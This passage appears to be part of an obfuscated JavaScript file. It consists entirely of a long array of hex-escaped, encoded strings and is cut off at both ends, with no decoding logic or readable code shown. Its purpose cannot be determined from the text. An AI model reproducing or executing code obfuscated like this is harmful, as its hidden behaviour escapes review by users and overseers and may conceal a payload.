51\x3d\x3d','\x63\x38\x4f\x70\x77\x70\x63\x3d','\x54\x6b\x42\x33','\x47\x38\x4b\x58\x52\x73\x4f\x47\x77\x70\x44\x44\x6e\x77\x3d\x3d','\x53\x58\x35\x5a\x51\x68\x37\x43\x6f\x77\x3d\x3d','\x65\x32\x58\x44\x6c\x6d\x48\x43\x75\x38\x4f\x2f\x57\x38\x4f\x36','\x44\x38\x4f\x70\x77\x71\x63\x3d','\x77\x6f\x56\x54\x4a\x67\x3d\x3d','\x4f\x63\x4f\x65\x77\x36\x34\x3d','\x57\x38\x4f\x52\x45\x77\x3d\x3d','\x77\x34\x55\x64\x64\x51\x7a\x43\x6d\x48\x51\x67\x77\x37\x5a\x77\x65\x67\x3d\x3d','\x77\x34\x63\x71\x77\x70\x6e\x43\x6c\x4d\x4b\x6c\x77\x72\x5a\x56\x77\x71\x67\x5a\x47\x41\x3d\x3d','\x61\x4d\x4b\x72\x77\x36\x59\x3d','\x53\x6b\x7a\x43\x6c\x58\x6f\x56\x61\x51\x3d\x3d','\x77\x34\x77\x50\x77\x72\x62\x43\x74\x54\x55\x46\x77\x6f\x35\x39','\x77\x35\x67\x78\x77\x37\x77\x3d','\x47\x4d\x4f\x70\x77\x36\x59\x78\x48\x6e\x73\x3d','\x77\x6f\x33\x44\x68\x6e\x49\x2b\x58\x73\x4f\x57\x77\x34\x42\x7a\x77\x71\x66\x43\x6b\x41\x3d\x3d','\x54\x4d\x4f\x75\x77\x70\x67\x3d','\x62\x77\x4c\x44\x74\x4d\x4b\x73\x77\x36\x76\x43\x74\x54\x5a\x61\x77\x36\x4d\x4b\x64\x4d\x4f\x41\x77\x36\x77\x66\x77\x71\x63\x3d','\x77\x70\x6a\x44\x67\x79\x76\x44\x6e\x38\x4f\x4b','\x77\x36\x54\x43\x69\x6d\x4c\x43\x6c\x51\x3d\x3d','\x56\x55\x7a\x43\x6a\x30\x6b\x49\x62\x44\x63\x3d','\x77\x6f\x68\x64\x54\x6c\x37\x44\x75\x53\x6a\x43\x6c\x77\x3d\x3d','\x77\x6f\x4a\x69\x64\x77\x3d\x3d','\x77\x70\x31\x74\x56\x77\x3d\x3d','\x47\x53\x49\x58\x64\x6e\x4c\x44\x6e\x52\x45\x59\x77\x37\x63\x53','\x4e\x4d\x4f\x7a\x45\x38\x4b\x68\x77\x72\x30\x5a\x56\x43\x38\x67\x44\x4d\x4b\x77','\x77\x35\x74\x35\x50\x38\x4b\x52\x77\x70\x6a\x43\x6b\x67\x3d\x3d','\x77\x35\x2f\x43\x70\x51\x63\x3d','\x77\x34\x39\x31\x77\x72\x73\x3d','\x77\x37\x70\x6d\x61\x67\x3d\x3d','\x4f\x77\x6e\x43\x70\x41\x3d\x3d','\x77\x70\x31\x56\x5a\x42\x2f\x43\x72\x33\x4e\x35\x77\x72\x77\x3d','\x45\x68\x58\x43\x6d\x77\x3d\x3d','\x62\x38\x4f\x41\x43\x6e\x30\x6d\x50\x51\x3d\x3d','\x55\x46\x63\x54','\x55\x63\x4b\x44\x63\x63\x4b\x30\x4c\x38\x4f\x56\x77\x72\x59\x34\x41\x79\x6b\x33\x50\x73\x4f\x67\x47\x33\x59\x6c\x77\x34\x63\x46\x50\x38\x4b\x76\x77\x37\x58\x43\x70\x31\x68\x65\x44\x73\x4b\x79\x77\x37\x30\x2f\x62\x4d\x4f\x41\x77\x35\x4c\x43\x76\x41\x66\x44\x6b\x38\x4f\x48\x77\x6f\x33\x44\x6e\x73\x4f\x46\x77\x35\x67\x73','\x77\x70\x76\x44\x6e\x51\x30\x3d','\x61\x4d\x4b\x4e\x43\x77\x3d\x3d','\x45\x73\x4f\x31\x4a\x67\x3d\x3d','\x77\x6f\x4a\x55\x42\x67\x3d\x3d','\x59\x6e\x6c\x72','\x77\x71\x6f\x43\x45\x41\x3d\x3d','\x55\x45\x66\x43\x67\x67\x3d\x3d','\x77\x70\x38\x64\x77\x36\x45\x3d','\x58\x63\x4b\x2b\x46\x67\x3d\x3d','\x56\x6d\x35\x56\x56\x68\x37\x43\x75\x51\x3d\x3d','\x77\x34\x6b\x6b\x77\x35\x67\x3d','\x77\x34\x41\x4d\x77\x36\x38\x3d','\x51\x4d\x4f\x31\x77\x37\x51\x31\x65\x68\x6e\x43\x6b\x6b\x68\x75\x52\x38\x4b\x79','\x77\x6f\x2f\x44\x6c\x69\x58\x44\x67\x38\x4f\x5a\x61\x31\x42\x74','\x51\x32\x46\x6d\x42\x63\x4f\x31\x4b\x77\x72\x44\x6a\x6d\x38\x39\x77\x37\x63\x3d','\x77\x35\x78\x7a\x4d\x73\x4b\x50\x77\x70\x62\x43\x6b\x4d\x4b\x44\x41\x41\x3d\x3d','\x77\x6f\x72\x44\x6e\x55\x6b\x3d','\x77\x34\x4a\x32\x77\x6f\x73\x3d','\x77\x37\x55\x34\x5a\x67\x3d\x3d','\x49\x73\x4f\x56\x4c\x73\x4f\x6f','\x77\x70\x66\x43\x74\x55\x4c\x43\x73\x63\x4b\x2b\x77\x35\x4e\x57','\x77\x36\x68\x30\x54\x77\x3d\x3d','\x77\x70\x68\x2b\x77\x36\x58\x44\x70\x63\x4f\x66\x77\x35\x39\x62\x77\x37\x66\x43\x69\x58\x6b\x74\x62\x51\x66\x43\x69\x38\x4f\x33\x77\x34\x74\x73','\x77\x71\x44\x43\x73\x67\x52\x48\x77\x37\x63\x3d','\x47\x47\x30\x56','\x77\x6f\x50\x44\x6e\x54\x59\x3d','\x61\x4d\x4b\x4b\x4d\x4d\x4f\x70\x48\x73\x4f\x35','\x77\x34\x6a\x44\x6a\x32\x34\x3d','\x4d\x77\x44\x43\x69\x4d\x4b\x4c\x4f\x41\x59\x3d','\x4c\x45\x30\x58\x77\x71\x6b\x68\x77\x70\x30\x3d','\x5a\x63\x4f\x65\x77\x71\x38\x3d','\x77\x34\x6e\x43\x71\x42\x67\x3d','\x77\x6f\x58\x43\x76\x6c\x4c\x43\x67\x4d\x4b\x78\x77\x35\x64\x64\x44\x6e\x49\x3d','\x48\x38\x4b\x5a\x77\x70\x66\x43\x72\x7a\x56\x71','\x77\x36\x6b\x6b\x77\x6f\x30\x3d','\x77\x6f\x56\x69\x49\x73\x4b\x50\x77\x70\x51\x3d','\x43\x38\x4f\x2f\x47\x67\x3d\x3d','\x77\x70\x37\x43\x73\x43\x30\x3d','\x64\x46\x4d\x66\x77\x72\x59\x6d\x77\x6f\x73\x3d','\x77\x6f\x4c\x44\x69\x33\x30\x72\x61\x63\x4f\x52','\x44\x63\x4f\x36\x49\x51\x3d\x3d','\x77\x6f\x54\x44\x75\x32\x44\x44\x76\x56\x76\x43\x6f\x77\x3d\x3d','\x42\x7a\x6e\x43\x74\x55\x44\x43\x71\x67\x3d\x3d','\x4c\x7a\x6a\x43\x6a\x67\x3d\x3d','\x77\x34\x51\x63\x77\x37\x63\x3d','\x77\x70\x76\x44\x67\x48\x63\x70\x65\x38\x4f\x51\x77\x34\x70\x7a\x77\x6f\x49\x3d','\x64\x42\x52\x64\x62\x73\x4b\x77\x77\x72\x59\x3d','\x77\x6f\x6b\x6c\x42\x51\x3d\x3d','\x77\x35\x49\x67\x4c\x44\x35\x6c\x54\x73\x4b\x73\x77\x37\x54\x43\x71\x4d\x4b\x4a','\x77\x72\x34\x76\x77\x36\x49\x3d','\x53\x32\x44\x43\x76\x51\x3d\x3d','\x66\x33\x48\x43\x67\x43\x59\x49','\x77\x34\x63\x55\x77\x35\x67\x3d','\x62\x73\x4b\x46\x77\x35\x73\x3d','\x56\x43\x52\x2f','\x47\x6e\x46\x58\x54\x73\x4f\x32\x50\x4d\x4b\x47\x65\x67\x3d\x3d','\x77\x71\x42\x62\x62\x73\x4f\x6e\x4b\x63\x4f\x6e','\x44\x6e\x66\x44\x70\x77\x3d\x3d','\x77\x70\x37\x44\x6d\x73\x4b\x6e','\x47\x30\x72\x43\x6d\x6e\x4d\x50\x62\x69\x59\x44\x50\x4d\x4b\x31\x4e\x73\x4b\x68\x61\x67\x66\x44\x75\x63\x4f\x4c','\x4e\x42\x76\x43\x72\x4d\x4b\x33\x77\x71\x33\x43\x6f\x51\x3d\x3d','\x4e\x57\x4d\x2f','\x77\x37\x34\x42\x77\x71\x41\x3d','\x77\x71\x50\x43\x72\x68\x31\x4a\x77\x36\x6f\x67\x59\x55\x42\x33\x47\x6a\x54\x43\x68\x4d\x4b\x54\x65\x63\x4f\x76\x58\x41\x41\x3d','\x77\x72\x72\x43\x72\x41\x78\x4c\x77\x37\x73\x42\x57\x41\x3d\x3d','\x77\x70\x30\x31\x4b\x41\x3d\x3d','\x41\x38\x4b\x51\x77\x6f\x7a\x43\x72\x79\x68\x73\x61\x38\x4f\x58\x4f\x38\x4f\x6f\x77\x34\x68\x4a\x77\x70\x72\x44\x74\x38\x4b\x4a\x77\x71\x4e\x44\x4a\x30\x49\x53\x43\x77\x45\x39\x77\x6f\x46\x68\x77\x72\x74\x42\x66\x38\x4b\x4e\x42\x38\x4f\x43\x5a\x38\x4b\x50\x77\x34\x7a\x44\x73\x38\x4f\x50','\x61\x38\x4b\x79\x43\x33\x55\x74\x77\x35\x38\x31','\x77\x6f\x5a\x63\x50\x67\x34\x2b\x61\x51\x3d\x3d','\x59\x43\x52\x46','\x77\x35\x6a\x43\x76\x6d\x41\x3d','\x41\x6e\x74\x71\x58\x63\x4f\x77\x50\x51\x3d\x3d','\x77\x71\x41\x43\x77\x37\x35\x38\x77\x35\x6b\x56\x77\x37\x66\x43\x67\x73\x4b\x45\x77\x72\x66\x43\x71\x56\x59\x35\x77\x35\x50\x44\x72\x63\x4b\x4a\x77\x34\x78\x6e\x77\x37\x33\x43\x6a\x4d\x4b\x4a','\x64\x38\x4b\x37\x45\x48\x55\x77\x77\x35\x6b\x3d','\x4e\x73\x4f\x31\x47\x69\x66\x44\x75\x73\x4b\x46\x77\x36\x2f\x43\x6b\x4d\x4f\x33\x4f\x6e\x2f\x43\x72\x32\x4e\x57\x42\x51\x72\x44\x6a\x73\x4b\x48\x47\x42\x30\x61\x47\x38\x4f\x32\x52\x4d\x4f\x39\x4b\x77\x3d\x3d','\x48\x55\x63\x49','\x77\x35\x44\x43\x68\x32\x50\x43\x6c\x77\x33\x43\x75\x54\x73\x3d','\x77\x36\x50\x44\x73\x38\x4f\x66\x77\x34\x63\x62\x77\x71\x6c\x54\x77\x72\x45\x6d','\x4e\x63\x4f\x70\x41\x79\x6e\x44\x70\x77\x3d\x3d','\x4b\x55\x58\x43\x75\x77\x3d\x3d','\x53\x4d\x4f\x6c\x77\x72\x39\x57\x77\x70\x35\x68\x77\x36\x58\x43\x67\x79\x63\x3d','\x77\x70\x62\x43\x75\x56\x72\x43\x67\x4d\x4b\x35\x77\x35\x39\x65\x44\x6a\x59\x43\x77\x36\x34\x61\x77\x6f\x72\x43\x73\x63\x4f\x54\x42\x43\x72\x43\x70\x63\x4f\x34\x41\x4d\x4b\x41','\x77\x34\x55\x32\x77\x37\x55\x3d','\x54\x38\x4f\x2f\x77\x37\x51\x68\x65\x67\x4d\x3d','\x61\x4d\x4b\x75\x45\x6e\x73\x77','\x77\x70\x39\x58\x53\x67\x3d\x3d','\x77\x71\x50\x44\x68\x7a\x4d\x3d','\x77\x34\x68\x36\x4a\x63\x4b\x64\x77\x70\x6a\x43\x6d\x63\x4b\x56','\x4e\x33\x48\x43\x6b\x53\x38\x43\x4f\x41\x50\x43\x6a\x63\x4b\x66','\x77\x34\x7a\x43\x6a\x6e\x6a\x43\x6c\x78\x44\x43\x76\x77\x3d\x3d','\x4b\x44\x45\x43','\x77\x70\x39\x55\x54\x32\x33\x44\x75\x53\x76\x43\x72\x55\x49\x4d\x77\x72\x52\x43\x77\x71\x4c\x44\x76\x73\x4b\x4c\x77\x35\x62\x44\x6e\x38\x4f\x41\x41\x31\x50\x44\x73\x38\x4b\x33\x42\x38\x4f\x31\x47\x73\x4f\x61\x58\x63\x4b\x63\x66\x38\x4b\x62\x77\x70\x6a\x44\x74\x4d\x4f\x6e\x55\x73\x4b\x35','\x77\x71\x51\x50\x77\x72\x4d\x3d','\x47\x73\x4b\x53\x77\x70\x33\x43\x72\x54\x6c\x4e\x55\x67\x3d\x3d','\x77\x70\x76\x44\x68\x6a\x54\x44\x6e\x67\x3d\x3d','\x77\x34\x51\x79\x77\x72\x34\x47\x41\x67\x5a\x43\x77\x34\x5a\x57\x51\x31\x6e\x43\x6b\x41\x3d\x3d','\x77\x72\x51\x76\x42\x57\x2f\x43\x74\x57\x33\x43\x67\x51\x3d\x3d','\x52\x47\x73\x65\x61\x32\x7a\x44\x6c\x51\x34\x59','\x77\x72\x77\x4c\x77\x36\x56\x38\x77\x34\x51\x54','\x77\x35\x52\x7a\x50\x73\x4b\x64\x77\x6f\x58\x43\x6e\x77\x3d\x3d','\x77\x6f\x77\x72\x77\x6f\x51\x3d','\x44\x53\x4c\x43\x73\x41\x3d\x3d','\x56\x6b\x58\x43\x6a\x6e\x6f\x49\x62\x77\x31\x47\x49\x63\x4b\x33\x61\x67\x3d\x3d','\x77\x71\x4a\x61\x58\x77\x3d\x3d','\x55\x47\x4a\x39\x45\x63\x4f\x6f\x4e\x79\x44\x44\x69\x47\x4d\x6d\x77\x72\x67\x3d','\x77\x34\x62\x43\x6e\x6e\x6a\x43\x6b\x78\x44\x43\x76\x69\x66\x43\x75\x77\x3d\x3d','\x4c\x56\x41\x49\x77\x72\x4d\x32\x77\x6f\x73\x7a\x53\x52\x73\x42','\x42\x44\x51\x2f\x77\x70\x76\x43\x6c\x38\x4b\x6c\x54\x4d\x4b\x2f\x4c\x77\x3d\x3d','\x4c\x42\x76\x43\x73\x63\x4b\x6b','\x55\x6b\x6a\x43\x6d\x58\x45\x45\x64\x51\x3d\x3d','\x56\x6d\x63\x42\x65\x67\x3d\x3d','\x77\x72\x2f\x44\x71\x6a\x2f\x43\x70\x73\x4b\x41\x77\x6f\x4d\x3d','\x77\x35\x78\x7a\x49\x38\x4b\x52\x77\x6f\x58\x43\x6d\x4d\x4b\x57','\x77\x34\x59\x34\x77\x37\x41\x45\x44\x68\x6f\x3d','\x77\x6f\x46\x63\x5a\x51\x3d\x3d','\x77\x36\x2f\x44\x70\x6a\x7a\x43\x6f\x63\x4b\x43\x77\x6f\x6c\x63\x47\x48\x44\x43\x6c\x63\x4f\x48\x77\x34\x7a\x43\x72\x63\x4b\x65\x77\x36\x46\x34','\x77\x70\x44\x44\x74\x6e\x7a\x43\x68\x33\x72\x43\x6d\x63\x4f\x34\x58\x67\x3d\x3d','\x77\x36\x35\x58\x51\x41\x3d\x3d','\x53\x6d\x46\x68\x47\x41\x3d\x3d','\x43\x6b\x6c\x49\x54\x4d\x4f\x79\x59\x73\x4f\x62\x55\x73\x4b\x66\x77\x70\x4e\x73\x4b\x44\x4c\x43\x71\x42\x34\x63\x43\x63\x4b\x38\x77\x37\x6c\x56\x77\x35\x78\x77\x51\x73\x4f\x44\x77\x36\x42\x58\x42\x6d\x49\x4a\x77\x34\x67\x49\x49\x52\x38\x70\x4c\x6e\x66\x43\x72\x56\x67\x74\x4e\x77\x3d\x3d','\x77\x34\x50\x43\x6b\x52\x7a\x43\x6a\x73\x4f\x78\x56\x4d\x4b\x63\x77\x34\x4a\x72','\x57\x4d\x4f\x7a\x77\x72\x4a\x41\x77\x6f\x78\x37','\x54\x47\x4d\x45\x5a\x32\x58\x44\x6c\x52\x63\x53\x77\x37\x59\x42\x77\x36\x4d\x31\x77\x6f\x33\x44\x75\x6d\x70\x33','\x64\x63\x4f\x45\x43\x47\x38\x33','\x42\x79\x49\x30\x77\x6f\x33\x43\x75\x63\x4b\x77','\x77\x6f\x58\x44\x6b\x6a\x48\x44\x6e\x38\x4f\x5a\x62\x55\x46\x77\x77\x37\x6f\x76\x48\x4d\x4b\x38\x55\x6c\x78\x66\x77\x34\x62\x43\x71\x77\x3d\x3d','\x4d\x4d\x4f\x34\x41\x7a\x58\x44\x74\x67\x3d\x3d','\x44\x32\x35\x30\x64\x4d\x4f\x6c\x4f\x4d\x4b\x4e','\x54\x47\x4d\x45\x5a\x32\x58\x44\x6c\x52\x63\x53\x77\x37\x59\x42\x77\x36\x55\x38\x77\x70\x62\x44\x75\x57\x78\x72\x77\x34\x62\x44\x6d\x73\x4f\x36\x49\x52\x37\x43\x6a\x73\x4b\x56\x4a\x42\x7a\x43\x6d\x30\x6f\x3d','\x77\x70\x44\x44\x70\x4d\x4b\x50','\x4f\x56\x6b\x4c\x77\x72\x30\x38\x77\x6f\x41\x55','\x77\x6f\x4d\x77\x4c\x44\x31\x30\x51\x41\x3d\x3d','\x77\x6f\x72\x44\x75\x46\x6e\x43\x6d\x6d\x2f\x43\x6b\x63\x4f\x69\x56\x6e\x6f\x43\x43\x38\x4f\x74\x77\x37\x6f\x36\x77\x72\x45\x4a\x45\x38\x4b\x31','\x53\x38\x4f\x71\x77\x72\x64\x47\x77\x70\x30\x3d','\x77\x70\x70\x56\x4d\x52\x30\x73\x62\x73\x4f\x49\x48\x51\x3d\x3d','\x77\x6f\x72\x44\x75\x46\x6e\x43\x6d\x6d\x2f\x43\x6b\x63\x4f\x69\x56\x6e\x6f\x43\x44\x4d\x4f\x6b\x77\x37\x6b\x71\x77\x71\x55\x50\x46\x38\x4b\x39\x77\x35\x67\x3d','\x50\x31\x51\x53\x77\x71\x38\x77','\x77\x34\x38\x46\x77\x6f\x66\x43\x70\x54\x55\x46\x77\x70\x5a\x2f\x77\x6f\x45\x3d','\x42\x4d\x4f\x67\x77\x36\x6b\x69\x44\x48\x7a\x44\x6b\x73\x4b\x6e','\x77\x35\x51\x75\x77\x6f\x33\x43\x67\x63\x4b\x50\x77\x72\x64\x75\x77\x71\x67\x67\x47\x4d\x4b\x6b\x66\x73\x4f\x76\x48\x6c\x66\x43\x76\x57\x73\x3d','\x4a\x38\x4f\x58\x4c\x73\x4f\x6b\x43\x63\x4f\x2b\x77\x72\x6b\x6c\x56\x6e\x52\x35\x5a\x4d\x4b\x6a','\x77\x6f\x39\x42\x4f\x52\x6f\x2b\x63\x67\x3d\x3d','\x42\x6a\x33\x43\x75\x31\x37\x43\x70\x73\x4f\x5a\x77\x34\x74\x6c\x47\x51\x3d\x3d','\x77\x72\x41\x6c\x77\x72\x56\x4f\x77\x34\x58\x44\x69\x67\x3d\x3d','\x64\x73\x4b\x4d\x77\x37\x70\x30\x77\x34\x4a\x44\x77\x35\x44\x43\x76\x51\x3d\x3d','\x77\x72\x66\x44\x76\x54\x54\x43\x76\x4d\x4b\x59\x77\x70\x55\x3d','\x77\x6f\x77\x30\x4c\x6a\x5a\x51\x51\x4d\x4b\x6b\x77\x37\x54\x43\x75\x63\x4b\x43\x77\x34\x6b\x3d','\x50\x51\x62\x43\x71\x38\x4b\x6a\x77\x71\x33\x43\x75\x67\x3d\x3d','\x77\x72\x59\x31\x77\x71\x35\x53\x77\x35\x7a\x44\x6e\x41\x3d\x3d','\x45\x63\x4f\x30\x77\x36\x45\x6c\x48\x6d\x41\x3d','\x66\x63\x4b\x4f\x4d\x4d\x4f\x71\x44\x38\x4f\x70','\x45\x73\x4b\x4b\x51\x63\x4f\x53\x77\x70\x44\x44\x68\x41\x3d\x3d','\x54\x33\x35\x74\x42\x4d\x4f\x67','\x77\x6f\x70\x41\x55\x33\x6e\x44\x70\x44\x59\x3d','\x77\x71\x73\x7a\x41\x67\x3d\x3d','\x77\x6f\x6f\x74\x4b\x79\x6c\x30\x57\x77\x3d\x3d','\x77\x35\x50\x43\x69\x6e\x44\x43\x6b\x52\x62\x43\x76\x67\x3d\x3d','\x77\x6f\x76\x44\x6c\x6e\x6f\x2f\x61\x63\x4f\x4b','\x77\x35\x6a\x44\x71\x6d\x54\x44\x6f\x6b\x66\x43\x71\x32\x52\x74\x77\x36\x49\x3d','\x52\x58\x5a\x68\x42\x63\x4f\x31\x4b\x67\x3d\x3d','\x4e\x73\x4f\x73\x43\x53\x62\x44\x75\x73\x4b\x46\x77\x37\x54\x43\x6b\x4d\x4f\x35\x4a\x79\x48\x43\x71\x51\x3d\x3d','\x77\x34\x6a\x43\x69\x41\x50\x43\x6c\x4d\x4f\x69\x52\x67\x3d\x3d','\x58\x4d\x4f\x36\x43\x6e\x4d\x31\x50\x63\x4f\x52\x46\x7a\x73\x67\x77\x35\x6b\x3d','\x66\x51\x6c\x61\x65\x73\x4b\x77\x77\x71\x30\x3d','\x45\x38\x4b\x64\x52\x63\x4f\x67\x77\x70\x48\x44\x67\x38\x4b\x5a\x4f\x44\x48\x43\x72\x6e\x6e\x44\x6d\x73\x4b\x6f','\x5a\x73\x4f\x64\x44\x57\x6b\x6d\x4a\x67\x3d\x3d','\x77\x70\x54\x43\x76\x31\x76\x43\x70\x4d\x4b\x69\x77\x34\x70\x63\x42\x6e\x63\x66\x77\x37\x52\x56\x77\x70\x48\x43\x6e\x4d\x4f\x59\x44\x7a\x6a\x43\x76\x73\x4f\x35\x43\x63\x4b\x49\x48\x4d\x4b\x79','\x49\x38\x4f\x68\x42\x6a\x50\x44\x70\x38\x4b\x59','\x42\x79\x33\x43\x70\x38\x4b\x38\x77\x72\x7a\x43\x70\x32\x70\x54\x77\x72\x6f\x70\x44\x73\x4f\x34\x77\x70\x6b\x38\x77\x34\x52\x57\x77\x34\x66\x44\x6e\x56\x37\x43\x6a\x4d\x4f\x47\x77\x70\x30\x3d','\x51\x31\x48\x43\x6b\x6d\x34\x56\x63\x67\x3d\x3d','\x77\x72\x51\x42\x77\x36\x68\x75\x77\x35\x30\x65\x77\x34\x62\x43\x6b\x38\x4f\x53\x77\x70\x7a\x44\x69\x30\x38\x7a\x77\x70\x48\x44\x75\x63\x4b\x58\x77\x35\x42\x32\x77\x37\x48\x43\x6b\x4d\x4b\x6c\x4a\x53\x51\x51\x77\x72\x58\x43\x70\x45\x5a\x47\x50\x43\x63\x3d','\x77\x71\x6c\x47\x61\x63\x4f\x7a\x4b\x63\x4f\x38','\x77\x70\x73\x63\x42\x32\x33\x43\x76\x6d\x66\x43\x67\x48\x4e\x66\x41\x67\x4a\x43\x63\x63\x4f\x71\x77\x70\x4a\x5a\x77\x36\x67\x32\x77\x35\x76\x44\x68\x54\x4d\x3d','\x77\x6f\x35\x57\x4d\x78\x77\x6e\x5a\x4d\x4f\x55\x42\x47\x78\x75\x46\x38\x4b\x66\x77\x34\x4a\x7a\x77\x71\x34\x4a\x43\x4d\x4f\x45\x59\x67\x51\x64\x77\x6f\x34\x55\x77\x34\x67\x39\x77\x70\x35\x51\x65\x4d\x4b\x44\x77\x34\x68\x47\x58\x73\x4b\x50\x64\x4d\x4b\x55\x77\x34\x58\x43\x6d\x67\x3d\x3d','\x77\x72\x66\x44\x74\x38\x4b\x43\x77\x34\x68\x63\x77\x71\x59\x3d','\x77\x6f\x49\x57\x63\x42\x33\x43\x68\x48\x6f\x33\x77\x37\x64\x62\x61\x43\x58\x43\x74\x73\x4f\x37\x77\x72\x38\x53\x41\x48\x41\x72\x62\x38\x4f\x68\x77\x36\x68\x61\x77\x72\x59\x55\x52\x4d\x4f\x4c\x5a\x6a\x67\x3d','\x77\x70\x37\x44\x6e\x48\x77\x76\x65\x4d\x4f\x4b\x77\x35\x63\x34\x77\x70\x44\x43\x67\x56\x38\x69\x77\x71\x66\x44\x71\x73\x4b\x71','\x4a\x63\x4f\x6b\x50\x63\x4b\x66\x77\x70\x30\x35','\x77\x71\x54\x44\x71\x73\x4b\x5a\x77\x34\x68\x42\x77\x72\x6f\x4e','\x45\x4d\x4b\x65\x52\x38\x4f\x44\x77\x6f\x58\x44\x6d\x38\x4f\x59\x4a\x7a\x58\x43\x71\x32\x58\x44\x6e\x4d\x4b\x30\x77\x71\x41\x3d','\x77\x70\x68\x63\x49\x52\x77\x6a\x63\x38\x4f\x66','\x50\x78\x4c\x43\x72\x63\x4b\x79\x77\x72\x6a\x43\x70\x53\x31\x57\x77\x71\x55\x5a\x4a\x4d\x4f\x5a\x77\x71\x38\x51','\x77\x35\x30\x59\x77\x6f\x7a\x43\x73\x6a\x4d\x66','\x4b\x41\x7a\x43\x72\x63\x4b\x7a\x77\x72\x7a\x43\x75\x6e\x41\x3d','\x77\x37\x45\x51\x64\x6a\x2f\x43\x71\x47\x67\x68\x77\x37\x35\x54\x59\x6a\x41\x3d','\x58\x33\x4e\x53\x51\x68\x37\x43\x6f\x67\x3d\x3d','\x77\x70\x62\x44\x76\x46\x37\x43\x68\x6d\x48\x43\x67\x73\x4f\x7a\x45\x53\x39\x4b\x43\x4d\x4b\x6d\x77\x72\x49\x3d','\x77\x34\x58\x43\x6b\x33\x2f\x43\x67\x78\x44\x43\x70\x41\x3d\x3d','\x77\x72\x58\x44\x71\x54\x4c\x43\x72\x63\x4b\x4e\x77\x6f\x70\x38\x55\x48\x7a\x43\x6b\x4d\x4b\x62\x77\x70\x33\x43\x76\x38\x4b\x54\x77\x37\x70\x2f\x63\x78\x30\x3d','\x47\x6e\x51\x4c\x77\x35\x30\x50','\x54\x63\x4b\x4b\x4d\x77\x3d\x3d','\x4b\x41\x7a\x43\x69\x4d\x4b\x49\x49\x78\x6c\x39\x46\x42\x30\x42\x77\x35\x4d\x78\x54\x57\x4d\x41\x77\x35\x73\x57','\x42\x63\x4b\x64\x77\x70\x58\x43\x76\x53\x51\x3d','\x56\x47\x46\x62\x41\x73\x4f\x7a\x4d\x42\x48\x44\x69\x67\x3d\x3d','\x77\x6f\x72\x44\x75\x46\x6e\x43\x6d\x6d\x2f\x43\x6b\x63\x4f\x69\x56\x6e\x6f\x43\x47\x4d\x4f\x78\x77\x36\x34\x4e\x77\x72\x73\x48\x45\x73\x4b\x72','\x59\x4d\x4f\x56\x45\x56\x6b\x2b\x4e\x4d\x4f\x57\x43\x51\x3d\x3d','\x77\x35\x59\x42\x77\x70\x50\x43\x71\x43\x41\x4e\x77\x70\x52\x31\x77\x6f\x45\x6c\x77\x70\x62\x44\x67\x38\x4f\x44\x77\x70\x4c\x44\x69\x51\x3d\x3d','\x64\x77\x4a\x51\x65\x63\x4b\x78','\x77\x34\x37\x43\x69\x6d\x44\x43\x6d\x51\x50\x43\x74\x6a\x7a\x43\x75\x67\x50\x44\x6e\x63\x4b\x6e\x4f\x42\x35\x56\x4d\x57\x48\x43\x6f\x63\x4b\x4c\x77\x72\x51\x37','\x59\x63\x4b\x58\x4e\x38\x4f\x39\x48\x73\x4f\x69','\x77\x72\x59\x79\x77\x72\x4a\x54\x77\x35\x54\x44\x6d\x6d\x6c\x79\x46\x73\x4f\x58','\x77\x34\x4a\x6a\x77\x71\x76\x44\x73\x4d\x4b\x4e\x77\x34\x49\x63\x77\x36\x54\x44\x69\x79\x74\x7a\x63\x46\x6a\x43\x6b\x4d\x4b\x30\x77\x35\x59\x38\x4c\x73\x4f\x38\x4d\x43\x33\x43\x70\x38\x4f\x55','\x77\x71\x54\x44\x72\x73\x4b\x48\x77\x34\x35\x4e','\x56\x63\x4f\x78\x4b\x51\x3d\x3d','\x61\x4d\x4b\x4f\x4d\x4d\x4f\x70\x48\x38\x4f\x77\x64\x43\x6b\x3d','\x50\x69\x55\x77\x77\x6f\x7a\x43\x74\x63\x4b\x32\x42\x38\x4b\x36\x50\x73\x4b\x39\x77\x72\x2f\x43\x6b\x4d\x4f\x55\x41\x4d\x4b\x41\x59\x4d\x4f\x6c\x44\x42\x30\x79\x77\x72\x4e\x55\x77\x71\x62\x43\x70\x43\x70\x6d','\x4e\x48\x37\x43\x6d\x54\x38\x42','\x4b\x4d\x4f\x73\x41\x69\x4c\x44\x74\x73\x4b\x5a\x77\x37\x45\x3d','\x63\x4d\x4b\x37\x42\x32\x45\x3d','\x56\x48\x35\x57\x55\x77\x2f\x43\x6f\x38\x4b\x31','\x77\x70\x68\x52\x56\x47\x37\x44\x76\x7a\x4c\x44\x6e\x45\x67\x42\x77\x72\x51\x61\x77\x71\x44\x44\x68\x63\x4b\x58\x77\x35\x58\x44\x67\x73\x4f\x47\x54\x54\x58\x43\x71\x67\x3d\x3d','\x77\x70\x6c\x5a\x56\x6e\x2f\x44\x74\x51\x3d\x3d','\x77\x6f\x58\x43\x6c\x69\x55\x3d','\x77\x37\x5a\x6b\x65\x4d\x4b\x55\x4c\x63\x4f\x79\x46\x4d\x4f\x52\x4b\x32\x6f\x3d','\x77\x34\x39\x2f\x50\x73\x4b\x65\x77\x70\x37\x43\x67\x4d\x4f\x49\x48\x63\x4f\x2f\x77\x72\x4e\x6b\x77\x70\x70\x36\x77\x72\x54\x44\x76\x73\x4f\x46\x5a\x42\x38\x47\x77\x34\x68\x58','\x54\x47\x70\x58\x52\x41\x38\x3d','\x77\x34\x39\x46\x51\x51\x3d\x3d','\x4b\x63\x4f\x73\x47\x79\x58\x44\x6f\x63\x4b\x6a\x77\x35\x58\x43\x6e\x4d\x4f\x6f\x4a\x6a\x59\x3d','\x42\x6a\x48\x43\x74\x31\x48\x43\x6f\x4d\x4f\x61\x77\x72\x42\x67\x4d\x46\x4d\x6b\x77\x34\x6e\x43\x73\x6e\x6e\x44\x75\x48\x6e\x43\x6a\x31\x41\x4f\x4d\x48\x63\x79\x77\x36\x48\x44\x76\x38\x4b\x73\x49\x63\x4f\x7a\x77\x71\x63\x3d','\x43\x32\x5a\x74\x53\x63\x4f\x77\x4a\x67\x3d\x3d','\x64\x32\x74\x71\x4d\x63\x4f\x4e\x43\x78\x72\x44\x67\x33\x38\x33\x77\x37\x66\x44\x68\x38\x4f\x6c\x77\x71\x44\x44\x70\x41\x4c\x43\x69\x38\x4f\x36\x42\x31\x48\x44\x67\x67\x3d\x3d','\x4c\x78\x66\x43\x72\x4d\x4b\x30\x77\x72\x62\x43\x76\x69\x31\x46\x77\x72\x67\x59\x4e\x4d\x4f\x49\x77\x71\x34\x